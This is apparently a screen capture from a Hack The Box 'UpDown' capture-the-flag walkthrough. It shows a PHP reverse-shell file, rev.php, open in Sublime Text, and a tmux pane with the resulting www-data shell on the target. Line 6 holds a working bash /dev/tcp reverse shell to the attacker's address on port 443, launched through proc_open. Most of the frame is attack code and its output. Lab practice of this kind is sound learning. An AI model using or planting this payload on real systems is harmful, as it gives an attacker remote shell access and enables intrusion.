 Menu Applications Places System Dashboar... tmux enumerat... ~/worksp... Is my We... Burp Suit... [~/Tools/...
~/workspace/htb/boxes/updown/exploit/rev.php (updown) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
updown
enum
exploit
loot
privesc
test.php info.php rev.php
1 <?php
2
3
4 // Spawn shell process
5
6 $shell = "bash -c '/bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1'";
7 $descriptorspec = array(
8 0 => array("pipe", "r"), // stdin is a pipe that the child will read
from
9 1 => array("pipe", "w"), // stdout is a pipe that the child will
write to
10 2 => array("pipe", "w") // stderr is a pipe that the child will
write to
11 );
12
13 $process = proc_open($shell, $descriptorspec, $pipes);
14
15 if (!is_resource($process)) {
16 printit("ERROR: Can't spawn shell");
17 exit(1);
18 }
18 lines, 499 characters selected
Tab Size: 4 PHP
tmux
tmux 114x52
www-data@updown:/var/www/dev$ cd /home
cd /home
www-data@updown:/home$ ls
ls
developer
www-data@updown:/home$
tmux 0:sudo 1:zsh 2:sudo tun0: 10.10.14.31 | dynamo@parrot